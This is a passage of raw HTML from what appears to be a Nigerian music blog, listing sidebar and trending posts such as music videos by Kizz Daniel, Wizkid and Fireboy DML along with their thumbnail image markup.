												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" 